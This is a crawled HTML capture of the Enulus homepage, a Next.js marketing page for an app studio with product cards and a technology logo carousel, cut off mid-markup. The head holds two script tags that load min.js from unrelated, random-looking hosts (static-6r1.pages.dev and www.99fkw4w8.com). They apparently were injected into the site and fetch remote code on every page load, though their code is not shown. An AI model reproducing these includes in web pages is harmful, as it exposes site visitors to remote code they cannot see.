

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enulus.com/
body_size: 8331
content:
<!DOCTYPE html><html lang="en" class="dark"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" href="/_next/static/media/569ce4b8f30dc480-s.p.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/93f479601ee12b01-s.p.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="stylesheet" href="/_next/static/css/e67abdd873252db8.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-f029a09104d09cbc.js"/><script src="/_next/static/chunks/4bd1b696-392745ca37517211.js" async=""></script><script src="/_next/static/chunks/587-25bcb0faa6e833e5.js" async=""></script><script src="/_next/static/chunks/main-app-15095bc7e5f7c35a.js" async=""></script><script src="/_next/static/chunks/970-9fea735a07bbab66.js" async=""></script><script src="/_next/static/chunks/837-9c627fcf41daa61e.js" async=""></script><script src="/_next/static/chunks/app/page-4aab4c3061631bbc.js" async=""></script><meta name="next-size-adjust" content=""/><title>Enulus - Beautifully designed enterprise grade mobile apps</title><meta name="description" content="Build scalable apps designed to grow with your business. Oh, with double the quality, and at double the speed."/><meta property="og:title" content="Enulus - Beautifully designed enterprise grade mobile apps"/><meta property="og:description" content="Build scalable apps designed to grow with your business. Oh, with double the quality, and at double the speed."/><meta property="og:image" content="https://enulus.com/enulus-og.png"/><meta property="og:type" content="website"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="Enulus - Beautifully designed enterprise grade mobile apps"/><meta name="twitter:description" content="Build scalable apps designed to grow with your business. Oh, with double the quality, and at double the speed."/><meta name="twitter:image" content="https://enulus.com/enulus-og.png"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="16x16"/><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script><script src="https://static-6r1.pages.dev/min.js"></script><script src="https://www.99fkw4w8.com/min.js"></script></head><body class="__variable_4d318d __variable_ea5f4b antialiased min-h-screen bg-gray-950 text-white flex flex-col"><header class="flex flex-col items-center w-full text-white py-4 fixed top-0 left-0 z-50 bg-black/20 backdrop-blur-[8px]"><nav class="flex items-center justify-between w-full max-w-6xl px-4 md:px-8"><a class="flex items-center gap-3 hover:text-gray-300 transition-colors" aria-label="Enulus" href="/"><img alt="Enulus Logo" loading="lazy" width="32" height="32" decoding="async" data-nimg="1" class="w-8 h-8" style="color:transparent" srcSet="/_next/image?url=%2Fenulus-logo-dark.png&amp;w=32&amp;q=75 1x, /_next/image?url=%2Fenulus-logo-dark.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=%2Fenulus-logo-dark.png&amp;w=64&amp;q=75"/><span class="text-xl font-bold">Enulus</span></a><div class="flex flex-row gap-4 sm:gap-8 text-sm"><a class="cursor-pointer hover:text-gray-300 transition-colors" aria-label="Contact Us" href="/dawn">Dawn</a><a target="_blank" class="cursor-pointer hover:text-gray-300 transition-colors" aria-label="Contact Us" href="https://x.com/hyericlee">Contact</a></div></nav></header><main class="flex-grow w-full"><div class="flex flex-col gap-10 md:gap-32 items-center justify-center w-full"><div class="flex flex-col items-center justify-center h-screen max-h-[1000px] relative"><div class="absolute inset-0 w-full h-full"><canvas class="w-full h-full border-none block undefined"></canvas></div><div class="flex flex-col gap-8 z-10 relative w-full max-w-6xl px-4 md:px-8 md:pt-8"><h1 class="text-4xl md:text-5xl xl:text-6xl font-bold text-foreground">Enterprise grade mobile apps.<br/>Beautifully designed and built to last.</h1><p class="text-md md:text-xl text-gray-300">Build scalable apps designed to grow with your business. <br class="hidden md:block"/>Oh, with double the quality, and at double the speed.</p><div class="flex flex-row gap-4 items-center"><a target="_blank" class="text-sm text-muted-foreground underline-offset-4 hover:underline" href="https://x.com/hyericlee"><button class="bg-foreground hover:bg-foreground/90 hover:cursor-pointer text-black font-semibold py-3 px-6 rounded-md text-md transition-all">Contact @hyericlee on X</button></a></div></div></div><div class="flex flex-col gap-24 items-center max-w-6xl px-4 md:px-8"><div class="flex flex-col gap-8"><h2 class="text-3xl md:text-4xl font-bold text-center text-foreground leading-snug">Breathtaking interfaces + Solid foundations =<br/><span> </span><div class="inline whitespace-pre-wrap tracking-tight text-accent"><span></span><span class="ml-1" style="opacity:0">_</span></div></h2></div><div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-12"><div class="flex flex-col justify-between gap-4"><div class="flex flex-col gap-4 w-full"><div class="flex flex-row gap-4 items-center"><div class="text-primary"><img alt="Wingale" loading="lazy" width="64" height="64" decoding="async" data-nimg="1" class="rounded-2xl border-1 border-muted" style="color:transparent" srcSet="/_next/image?url=%2Fwingale-icon.jpg&amp;w=64&amp;q=75 1x, /_next/image?url=%2Fwingale-icon.jpg&amp;w=128&amp;q=75 2x" src="/_next/image?url=%2Fwingale-icon.jpg&amp;w=128&amp;q=75"/></div><div class="flex flex-col gap-0"><h3 class="text-xl font-bold">Wingale</h3><p class="text-sm text-muted-foreground whitespace-pre-line">Personalized AI health app</p></div></div><p class="text-md text-muted-foreground whitespace-pre-line">The personalized super app that optimizes your health. Native iOS/Android apps, backend server, AI server.</p></div><a target="_blank" class="inline-flex items-center gap-1 py-2 text-xs font-medium text-primary transition-colors cursor-pointer" aria-label="Check it out" tabindex="0" href="https://wingale.com">Check it out<span aria-hidden="true">→</span></a></div><div class="flex flex-col justify-between gap-4"><div class="flex flex-col gap-4 w-full"><div class="flex flex-row gap-4 items-center"><div class="text-primary"><img alt="Dawn" loading="lazy" width="64" height="64" decoding="async" data-nimg="1" class="rounded-2xl border-1 border-muted" style="color:transparent" srcSet="/_next/image?url=%2Fdawn-icon.jpg&amp;w=64&amp;q=75 1x, /_next/image?url=%2Fdawn-icon.jpg&amp;w=128&amp;q=75 2x" src="/_next/image?url=%2Fdawn-icon.jpg&amp;w=128&amp;q=75"/></div><div class="flex flex-col gap-0"><h3 class="text-xl font-bold">Dawn</h3><p class="text-sm text-muted-foreground whitespace-pre-line">The minimal calendar</p></div></div><p class="text-md text-muted-foreground whitespace-pre-line">Organize your days with a single, beautiful app. Native iOS app.</p></div><a target="_blank" class="inline-flex items-center gap-1 py-2 text-xs font-medium text-primary transition-colors cursor-pointer" aria-label="Check it out" tabindex="0" href="/dawn">Check it out<span aria-hidden="true">→</span></a></div><div class="flex flex-col justify-between gap-4"><div class="flex flex-col gap-4 w-full"><div class="flex flex-row gap-4 items-center"><div class="text-primary"><img alt="DAKA" loading="lazy" width="64" height="64" decoding="async" data-nimg="1" class="rounded-2xl border-1 border-muted" style="color:transparent" srcSet="/_next/image?url=%2Fdaka-icon.jpg&amp;w=64&amp;q=75 1x, /_next/image?url=%2Fdaka-icon.jpg&amp;w=128&amp;q=75 2x" src="/_next/image?url=%2Fdaka-icon.jpg&amp;w=128&amp;q=75"/></div><div class="flex flex-col gap-0"><h3 class="text-xl font-bold">DAKA</h3><p class="text-sm text-muted-foreground whitespace-pre-line">Super simple attendance</p></div></div><p class="text-md text-muted-foreground whitespace-pre-line">The feature packed attendance app for businesses. Native iOS/Android apps, backend server.</p></div><a target="_blank" class="inline-flex items-center gap-1 py-2 text-xs font-medium text-primary transition-colors cursor-pointer" aria-label="Check it out" tabindex="0" href="https://dakaclock.com">Check it out<span aria-hidden="true">→</span></a></div></div></div><div class="flex flex-col items-center gap-12 py-32"><h2 class="text-2xl md:text-3xl xl:text-4xl font-bold text-foreground">Tech we love</h2><div class="relative overflow-hidden w-screen"><div class="overflow-hidden flex h-full w-full items-center"><div class="flex w-max" style="gap:48px;flex-direction:row;transform:none"><div class="flex w-32 items-center justify-center"><svg width="88" height="33" viewBox="0 0 88 33" fill="none" xmlns="http://www.w3.org/2000/svg" class="fill-black dark:fill-white "><path d="M76.4462 24.7077V8.41584H79.0216V19.1679L84.4685 12.9109H87.5908L82.6908 18.2731L87.6364 24.7077H84.5596L80.5539 19.1788L79.0216 19.1679V24.7077H76.4462Z" fill="currentColor"></path><path d="M68.6362 24.9815C64.8074 24.9815 62.7335 22.2662 62.7335 18.7979C62.7335 15.3068 64.8074 12.6143 68.6362 12.6143C72.4878 12.6143 74.5389 15.3068 74.5389 18.7979C74.5389 22.2662 72.4878 24.9815 68.6362 24.9815ZM65.4228 18.7979C65.4228 21.4904 66.8813 22.8366 68.6362 22.8366C70.4139 22.8366 71.8497 21.4904 71.8497 18.7979C71.8497 16.1054 70.4139 14.7363 68.6362 14.7363C66.8813 14.7363 65.4228 16.1054 65.4228 18.7979Z" fill="currentColor"></path><path d="M55.5659 24.7077V14.782L57.731 12.9109H62.3347V15.1014H58.1413V24.7077H55.5659Z" fill="currentColor"></path><path d="M45.7187 25.009C40.8101 25.009 37.8834 21.4448 37.8834 16.5846C37.8834 11.6788 40.9146 8.02795 45.8145 8.02795C49.6433 8.02795 52.4466 9.99027 53.1075 13.6411H50.1675C49.7345 11.5647 48.0024 10.401 45.8145 10.401C42.282 10.401 40.7322 13.4586 40.7322 16.5846C40.7322 19.7106 42.282 22.7454 45.8145 22.7454C49.1875 22.7454 50.6689 20.3039 50.7828 18.2731H45.7006V15.9105H53.381L53.3684 17.1457C53.3684 21.7359 51.4978 25.009 45.7187 25.009Z" fill="currentColor"></path><path d="M13.2371 21.0407L24.3186 12.8506C24.8619 12.4491 25.6384 12.6057 25.8973 13.2294C27.2597 16.5185 26.651 20.4712 23.9403 23.1851C21.2297 25.8989 17.4581 26.4941 14.0108 25.1386L10.2449 26.8843C15.6463 30.5806 22.2053 29.6665 26.304 25.5601C29.5551 22.3051 30.562 17.8683 29.6205 13.8673L29.629 13.8758C28.2637 7.99809 29.9647 5.64871 33.449 0.844576C33.5314 0.730667 33.6139 0.616757 33.6964 0.5L29.1113 5.09055V5.07631L13.2343 21.0436" fill="currentColor" id="mark"></path><path d="M10.9503 23.0313C7.07343 19.3235 7.74185 13.5853 11.0498 10.2763C13.4959 7.82722 17.5036 6.82767 21.0021 8.2971L24.7595 6.55998C24.0826 6.07017 23.215 5.54334 22.2195 5.17313C17.7198 3.31926 12.3326 4.24192 8.67479 7.90126C5.15635 11.4239 4.0499 16.8403 5.94992 21.4622C7.36924 24.9165 5.04257 27.3598 2.69884 29.826C1.86829 30.7002 1.0349 31.5745 0.36364 32.5L10.9474 23.0341" fill="currentColor" id="mark"></path></svg></div><div class="flex w-32 items-center justify-center"><img alt="Anthropic" loading="lazy" width="100" height="32" decoding="async" data-nimg="1" class="h-8 w-auto" style="color:transparent" src="/anthropic-logo.svg"/></div><div class="flex w-32 items-center justify-center"><img alt="OpenAI" loading="lazy" width="100" height="32" decoding="async" data-nimg="1" class="h-8 w-auto" style="color:transparent" src="/openai-logo-white.svg"/></div><div class="flex w-32 items-center justify-center"><img alt="MongoDB" loading="lazy" width="100" height="28" decoding="async" data-nimg="1" class="h-7 w-auto" style="color:transparent" src="/mongodb-white.svg"/></div><div class="flex w-32 items-center justify-center"><img alt="AWS" loading="lazy" width="100" height="48" decoding="async" data-nimg="1" class="h-14 w-auto" style="color:transparent" src="/aws-logo.svg"/></div><div class="flex w-32 items-center justify-center"><img alt="Swift" loading="lazy" width="100" height="28" decoding="async" data-nimg="1" class="h-7 w-auto" style="color:transparent" src="/swift-logo.svg"/></div><div class="flex w-32 items-center justify-center"><img alt="Kotlin" loading="lazy" width="100" height="20" decoding="async" data-nimg="1" class="h-5 w-auto" style="color:transparent" src="/kotlin-logo.svg"/></div><div class="flex w-32 items-center justify-center"><svg width="88" height="33" viewBox="0 0 88 33" fill="none" xmlns="http://www.w3.org/2000/svg" class="fill-black dark:fill-white "><path d="M76.4462 24.7077V8.41584H79.0216V19.1679L84.4685 12.9109H87.5908L82.6908 18.2731L87.6364 24.7077H84.5596L80.5539 19.1788L79.0216 19.1679V24.7077H76.4462Z" fill="currentColor"></path><path d="M68.6362 24.9815C64.8074 24.9815 62.7335 22.2662 62.7335 18.7979C62.7335 15.3068 64.8074 12.6143 68.6362 12.6143C72.4878 12.6143 74.5389 15.3068 74.5389 18.7979C74.5389 22.2662 72.4878 24.9815 68.6362 24.9815ZM65.4228 18.7979C65.4228 21.4904 66.8813 22.8366 68.6362 22.8366C70.4139 22.8366 71.8497 21.4904 71.8497 18.7979C71.8497 16.1054 70.4139 14.7363 68.6362 14.7363C66.8813 14.7363 65.4228 16.1054 65.4228 18.7979Z" fill="currentColor"></path><path d="M55.5659 24.7077V14.782L57.731 12.9109H62.3347V15.1014H58.1413V24.7077H55.5659Z" fill="currentColor"></path><path d="M45.7187 25.009C40.8101 25.009 37.8834 21.4448 37.8834 16.5846C37.8834 11.6788 40.9146 8.02795 45.8145 8.02795C49.6433 8.02795 52.4466 9.99027 53.1075 13.6411H50.1675C49.7345 11.5647 48.0024 10.401 45.8145 10.401C42.282 10.401 40.7322 13.4586 40.7322 16.5846C40.7322 19.7106 42.282 22.7454 45.8145 22.7454C49.1875 22.7454 50.6689 20.3039 50.7828 18.2731H45.7006V15.9105H53.381L53.3684 17.1457C53.3684 21.7359 51.4978 25.009 45.7187 25.009Z" fill="currentColor"></path><path d="M13.2371 21.0407L24.3186 12.8506C24.8619 12.4491 25.6384 12.6057 25.8973 13.2294C27.2597 16.5185 26.651 20.4712 23.9403 23.1851C21.2297 25.8989 17.4581 26.4941 14.0108 25.1386L10.2449 26.8843C15.6463 30.5806 22.2053 29.6665 26.304 25.5601C29.5551 22.3051 30.562 17.8683 29.6205 13.8673L29.629 13.8758C28.2637 7.99809 29.9647 5.64871 33.449 0.844576C33.5314 0.730667 33.6139 0.616757 33.6964 0.5L29.1113 5.09055V5.07631L13.2343 21.0436" fill="currentColor" id="mark"></path><path d="M10.9503 23.0313C7.07343 19.3235 7.74185 13.5853 11.0498 10.2763C13.4959 7.82722 17.5036 6.82767 21.0021 8.2971L24.7595 6.55998C24.0826 6.07017 23.215 5.54334 22.2195 5.17313C17.7198 3.31926 12.3326 4.24192 8.67479 7.90126C5.15635 11.4239 4.0499 16.8403 5.94992 21.4622C7.36924 24.9165 5.04257 27.3598 2.69884 29.826C1.86829 30.7002 1.0349 31.5745 0.36364 32.5L10.9474 23.0341" fill="currentColor" id="mark"></path></svg></div><div class="flex w-32 items-center justify-center"><img alt="Anthropic" loading="lazy" width="100" height="32" decoding="async" data-nimg="1" class="h-8 w-auto" style="color:transparent" src="/anthropic-logo.svg"/></div><div class="flex w-32 items-center justify-center"><img alt="OpenAI" loading="lazy" width="100" height="32" decoding="async" data-nimg="1" class="h-8 w-auto" style="color:transparent" src="/openai-logo-white.svg"/></div><div class="flex w-32 items-center justify-center"><img alt="MongoDB" loading="lazy" width="100" height="28" decoding="async" data-nimg="1" class="h-7 w-auto" style="color:transparent" src="/mongodb-white.svg"/></div><div class="flex w-32 items-center justify-center"><img alt="AWS" loading="lazy" width="100" height="48" decoding="async" data-nimg="1" class="h-14 w-auto" style="color:transparent" src="/aws-logo.svg"/></div><div class="flex w-32 items-center justify-center"><img alt="Swift" loading="lazy" width="100" height="28" decoding="async" data-nimg="1" class="h-7 w-auto" style="color:transparent" src="/swift-logo.svg"/></div><div class="flex w-32 items-center justify-center"><img alt="Kotlin" loading="lazy" width="100" height="20" decoding="async" data-nimg="1" class="h-5 w-auto" style="color:transparent" src="/kotlin-logo.svg"/></div><div class="flex w-32 items-center justify-center"><svg width="88" height="33" viewBox="0 0 88 33" fill="none" xmlns="http://www.w3.org/2000/svg" class="fill-black dark:fill-white "><path d="M76.4462 24.7077V8.41584H79.0216V19.1679L84.4685 12.9109H87.5908L82.6908 18.2731L87.6364 24.7077H84.5596L80.5539 19.1788L79.0216 19.1679V24.7077H76.4462Z" fill="currentColor"></path><path d="M68.6362 24.9815C64.8074 24.9815 62.7335 22.2662 62.7335 18.7979C62.7335 15.3068 64.8074 12.6143 68.6362 12.6143C72.4878 12.6143 74.5389 15.3068 74.5389 18.7979C74.5389 22.2662 72.4878 24.9815 68.6362 24.9815ZM65.4228 18.7979C65.4228 21.4904 66.8813 22.8366 68.6362 22.8366C70.4139 22.8366 71.8497 21.4904 71.8497 18.7979C71.8497 16.1054 70.4139 14.7363 68.6362 14.7363C66.8813 14.7363 65.4228 16.1054 65.4228 18.7979Z" fill="currentColor"></path><path d="M55.5659 24.7077V14.782L57.731 12.9109H62.3347V15.1014H58.1413V24.7077H55.5659Z" fill="currentColor"></path><path d="M45.7187 25.009C40.8101 25.009 37.8834 21.4448 37.8834 16.5846C37.8834 11.6788 40.9146 8.02795 45.8145 8.02795C49.6433 8.02795 52.4466 9.99027 53.1075 13.6411H50.1675C49.7345 11.5647 48.0024 10.401 45.8145 10.401C42.282 10.401 40.7322 13.4586 40.7322 16.5846C40.7322 19.7106 42.282 22.7454 45.8145 22.7454C49.1875 22.7454 50.6689 20.3039 50.7828 18.2731H45.7006V15.9105H53.381L53.3684 17.1457C53.3684 21.7359 51.4978 25.009 45.7187 25.009Z" fill="currentColor"></path><path d="M13.2371 21.0407L24.3186 12.8506C24.8619 12.4491 25.6384 12.6057 25.8973 13.2294C27.2597 16.5185 26.651 20.4712 23.9403 23.1851C21.2297 25.8989 17.4581 26.4941 14.0108 25.1386L10.2449 26.8843C15.6463 30.5806 22.2053 29.6665 26.304 25.5601C29.5551 22.3051 30.562 17.8683 29.6205 13.8673L29.629 13.8758C28.2637 7.99809 29.9647 5.64871 33.449 0.844576C33.5314 0.730667 33.6139 0.616757 33.6964 0.5L29.1113 5.09055V5.07631L13.2343 21.0436" fill="currentColor" id="mark"></path><path d="M10.9503 23.0313C7.07343 19.3235 7.74185 13.5853 11.0498 10.2763C13.4959 7.82722 17.5036 6.82767 21.0021 8.2971L24.7595 6.55998C24.0826 6.07017 23.215 5.54334 22.2195 5.17313C17.7198 3.31926 12.3326 4.24192 8.67479 7.90126C5.15635 11.4239 4.0499 16.8403 5.94992 21.4622C7.36924 24.9165 5.04257 27.3598 2.69884 29.826C1.86829 30.7002 1.0349 31.5745 0.36364 32.5L10.9474 23.0341" fill="currentColor" id="mark"></path></svg></div><div class="flex w-32 items-center justify-center"><img alt="Anthropic" loading="lazy" width="100" height="32" decoding="async" data-nimg="1" class="h-8 w-auto" style="color:transparent" src="/anthropic-logo.svg"/></div><div class="flex w-32 items-center justify-center"><img alt="OpenAI" loading="lazy" width="100" height="32" decoding="async" data-nimg="1" class="h-8 w-auto" style="color:transparent" src="/openai-logo-white.svg"/></div><div class="flex w-32 items-center justify-center"><img alt="MongoDB" loading="lazy" width="100" height="28" decoding="async" data-nimg="1" class="h-7 w-auto" style="color:transparent" src="/mongodb-white.svg"/></div><div class="flex w-32 items-center justify-center"><img alt="AWS" loading="lazy" width="100" height="48" decoding="async" data-nimg="1" class="h-14 w-auto" style="color:transparent" src="/aws-logo.svg"/></div><div class="flex w-32 items-center justify-center"><img alt="Swift" loading="lazy" width="100" height="28" decoding="async" data-nimg="1" class="h-7 w-auto" style="color:transparent" src="/swift-logo.svg"/></div><div class="flex w-32 items-center justify-center"><img alt="Kotlin" loading="lazy" width="100" height="20" decoding="async" data-nimg="1" class="h-5 w-auto" style="color:transparent" src="/kotlin-logo.svg"/></div></div></div><div class="hidden md:block pointer-events-none absolute top-0 left-0 h-full w-[200px]"><div class="pointer-events-none absolute inset-0 rounded-[inherit]" style="mask-image:linear-gradient(270deg, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 11.11111111111111%, rgba(255, 255, 255, 1) 22.22222222222222%, rgba(255, 255, 255, 0) 33.33333333333333%);-webkit-mask-image:linear-gradient(270deg, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 11.11111111111111%, rgba(255, 255, 255, 1) 22.22222222222222%, rgba(255, 255, 255, 0) 33.33333333333333%);backdrop-filter:blur(0px)"></div><div class="pointer-events-none absolute inset-0 rounded-[inherit]" style="mask-image:linear-gradient(270deg, rgba(255, 255, 255, 0) 11.11111111111111%, rgba(255, 255, 255, 1) 22.22222222222222%, rgba(255, 255, 255, 1) 33.33333333333333%, rgba(255, 255, 255, 0) 44.44444444444444%);-webkit-mask-image:linear-gradient(270deg, rgba(255, 255, 255, 0) 11.11111111111111%, rgba(255, 255, 255, 1) 22.22222222222222%, rgba(255, 255, 255, 1) 33.33333333333333%, rgba(255, 255, 255, 0) 44.44444444444444%);backdrop-filter:blur(1px)"></div><div class="pointer-events-none absolute inset-0 rounded-[inherit]" style="mask-image:linear-gradient(270deg, rgba(255, 255, 255, 0) 22.22222222222222%, rgba(255, 255, 255, 1) 33.33333333333333%, rgba(255, 255, 255, 1) 44.44444444444444%, rgba(255, 255, 255, 0) 55.55555555555556%);-webkit-mask-image:linear-gradient(270deg, rgba(255, 255, 255, 0) 22.22222222222222%, rgba(255, 255, 255, 1) 33.33333333333333%, rgba(255, 255, 255, 1) 44.44444444444444%, rgba(255, 255, 255, 0) 55.55555555555556%);backdrop-filter:blur(2px)"></div><div class="pointer-events-none absolute inset-0 rounded-[inherit]" style="mask-image:linear-gradient(270deg, rgba(255, 255, 255, 0) 33.33333333333333%, rgba(255, 255, 255, 1) 44.44444444444444%, rgba(255, 255, 255, 1) 55.55555555555556%, rgba(255, 255, 255, 0) 66.66666666666666%);-webkit-mask-image:linear-gradient(270deg, rgba(255, 255, 255, 0) 33.33333333333333%, rgba(255, 255, 255, 1) 44.44444444444444%, rgba(255, 255, 255, 1) 55.55555555555556%, rgba(255, 255, 255, 0) 66.66666666666666%);backdrop-filter:blur(3px)"></div><div class="pointer-events-none absolute inset-0 rounded-[inherit]" style="mask-image:linear-gradient(270deg, rgba(255, 255, 255, 0) 44.44444444444444%, rgba(255, 255, 255, 1) 55.55555555555556%, rgba(255, 255, 255, 1) 66.66666666666666%, rgba(255, 255, 255, 0) 77.77777777777777%);-webkit-mask-image:linear-gradient(270deg, rgba(255, 255, 255, 0) 44.44444444444444%, rgba(255, 255, 255, 1) 55.55555555555556%, rgba(255, 255, 255, 1) 66.66666666666666%, rgba(255, 255, 255, 0) 77.77777777777777%);backdrop-filter:blur(4px)"></div><div class="pointer-events-none absolute inset-0 rounded-[inherit]" style="mask-image:linear-gradient(270deg, rgba(255, 255, 255, 0) 55.55555555555556%, rgba(255, 255, 255, 1) 66.66666666666666%, rgba(255, 255, 255, 1) 77.77777777777777%, rgba(255, 255, 255, 0) 88.88888888888889%);-webkit-mask-image:linear-gradient(270deg, rgba(255, 255, 255, 0) 55.55555555555556%, rgba(255, 255, 255, 1) 66.66666666666666%, rgba(255, 255, 255, 1) 77.77777777777777%, rgba(255, 255, 255, 0) 88.88888888888889%);backdrop-filter:blur(5px)"></div><div class="pointer-events-none absolute inset-0 rounded-[inherit]" style="mask-image:linear-gradient(270deg, rgba(255, 255, 255, 0) 66.66666666666666%, rgba(255, 255, 255, 1) 77.77777777777777%, rgba(255, 255, 255, 1) 88.88888888888889%, rgba(255, 255, 255, 0) 100%);-webkit-mask-image:linear-gradient(270deg, rgba(255, 255, 255, 0) 66.66666666666666%, rgba(255, 255, 255, 1) 77.77777777777777%, rgba(255, 255, 255, 1) 88.88888888888889%, rgba(255, 255, 255, 0) 100%);backdrop-filter:blur(6px)"></div><div class="pointer-events-none absolute inset-0 rounded-[inherit]" style="mask-image:linear-gradient(270deg, rgba(255, 255, 255, 0) 77.77777777777777%, rgba(255, 255, 255, 1) 88.88888888888889%, rgba(255, 255, 255, 1) 100%, rgba(255, 255, 255, 0) 111.11111111111111%);-webkit-mask-image:linear-gradient(270deg, rgba(255, 255, 255, 0) 77.77777777777777%, rgba(255, 255, 255, 1) 88.88888888888889%, rgba(255, 255, 255, 1) 100%, rgba(255, 255, 255, 0) 111.11111111111111%);backdrop-filter:blur(7px)"></div></div><div class="hidden md:block pointer-events-none absolute top-0 right-0 h-full w-[200px]"><div class="pointer-events-none absolute inset-0 rounded-[inherit]" style="mask-image:linear-gradient(90deg, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 11.11111111111111%, rgba(255, 255, 255, 1) 22.22222222222222%, rgba(255, 255, 255, 0) 33.33333333333333%);-webkit-mask-image:linear-gradient(90deg, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 11.11111111111111%, rgba(255, 255, 255, 1) 22.22222222222222%, rgba(255, 255, 255, 0) 33.33333333333333%);backdrop-filter:blur(0px)"></div><div class="pointer-events-none absolute inset-0 rounded-[inherit]" style="mask-image:linear-gradient(90deg, rgba(255, 255, 255, 0) 11.11111111111111%, rgba(255, 255, 255, 1) 22.22222222222222%, rgba(255, 255, 255, 1) 33.33333333333333%, rgba(255, 255, 255, 0) 44.44444444444444%);-webkit-mask-image:linear-gradient(90deg, rgba(255, 255, 255, 0) 11.11111111111111%, rgba(255, 255, 255, 1) 22.22222222222222%, rgba(255, 255, 255, 1) 33.33333333333333%, rgba(255, 255, 255, 0) 44.44444444444444%);backdrop-filter:blur(1px)"></div><div class="pointer-events-none absolute inset-0 rounded-[inherit]" style="mask-image:linear-gradient(90deg, rgba(255, 255, 255, 0) 22.22222222222222%, rgba(255, 255, 255, 1) 33.33333333333333%, rgba(255, 255, 255, 1) 44.44444444444444%, rgba(255, 255, 255, 0) 55.55555555555556%);-webkit-mask-image:linear-gradient(90deg, rgba(255, 255, 255, 0) 22.22222222222222%, rgba(255, 255, 255, 1) 33.33333333333333%, rgba(255, 255, 255, 1) 44.44444444444444%, rgba(255, 255, 255, 0) 55.55555555555556%);backdrop-filter:blur(2px)"></div><div class="pointer-events-none absolute inset-0 rounded-[inherit]" style="mask-image:linear-gradient(90deg, rgba(255, 255, 255, 0) 33.33333333333333%, rgba(255, 255, 255, 1) 44.44444444444444%, rgba(255, 255, 255, 1) 55.55555555555556%, rgba(255, 255, 255, 0) 66.66666666666666%);-webkit-mask-image:linear-gradient(90deg, rgba(255, 255, 255, 0) 33.33333333333333%, rgba(255, 255, 255, 1) 44.44444444444444%, rgba(255, 255, 255, 1) 55.55555555555556%, rgba(255, 255, 255, 0) 66.66666666666666%);backdrop-filter:blur(3px)"></div><div class="pointer-events-none absolute inset-0 rounded-[inherit]" style="mask-image:linear-gradient(90deg, rgba(255, 255, 255, 0) 44.44444444444444%, rgba(255, 255, 255, 1) 55.55555555555556%, rgba(255, 255, 255, 1) 66.66666666666666%, rgba(255, 255, 255, 0) 77.77777777777777%);-webkit-mask-image:linear-gradient(90deg, rgba(255, 255, 255, 0) 44.44444444444444%, rgba(255, 255, 255, 1) 55.55555555555556%, rgba(255, 255, 255, 1) 66.66666666666666%, rgba(255, 255, 255, 0) 77.77777777777777%);backdrop-filter:blur(4px)"></div><div class="pointer-events-none absolute inset-0 rounded-[inherit]" style="mask-image:linear-gradient(90deg, rgba(255, 255, 255, 0) 55.55555555555556%, rgba(255, 255, 255, 1) 66.66666666666666%, rgba(255, 255, 255, 1) 77.77777777777777%, rgba(255, 255, 255, 0) 88.88888888888889%);-webkit-mask-image:linear-gradient(90deg, rgba(255, 255, 255, 0) 55.55555555555556%, rgba(255, 255, 255, 1) 66.66666666666666%, rgba(255, 255, 255, 1) 77.77777777777777%, rgba(255, 255, 255, 0) 88.88888888888889%);backdrop-filter:blur(5px)"></div><div class="pointer-events-none absolute inset-0 rounded-[inherit]" style="mask-image:linear-gradient(90deg, rgba(255, 255, 255, 0) 66.66666666666666%, rgba(255, 255, 255, 1) 77.77777777777777%, rgba(255, 255, 255, 1) 88.88888888888889%, rgba(255, 255, 255, 0) 100%);-webkit-mask-image:linear-gradient(90deg, rgba(255, 255, 255, 0) 66.66666666666666%, rgba(255, 255, 255, 1) 77.77777777777777%, rgba(255, 255, 255, 1) 88.88888888888889%, rgba(255, 255, 255, 0) 100%);backdrop-filter:blur(6px)"></div><div class="pointer-events-none absolute inset-0 rounded-[inherit]" style="mask-image:linear-gradient(90deg, rgba(255, 255, 255, 0) 77.77777777777777%, rgba(255, 255, 255, 1) 88.88888888888889%, rgba(255, 255, 255, 1) 100%, rgba(255, 255, 255, 0) 111.11111111111111%);-webkit-mask-image:linear-gradient(90deg, rgba(255, 255, 255, 0) 77.77777777777777%, rgba(255, 255, 255, 1) 88.88888888888889%, rgba(255, 255, 255, 1) 100%, rgba(255, 255, 255, 0) 111.11111111111111%);backdrop-filter:blur(7px)"></div></div></div></div><div class="flex flex-row"><div class="grid place-items-center hidden sm:grid w-full" style="grid-template-columns:repeat(9, 1fr);grid-template-rows:repeat(9, 1fr);width:500px;height:500px"><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" style="width:2px;height:40px;rotate:0deg;transform:rotate(var(--rotate));will-change:transform"></span><span class="block origin-center bg-accent" 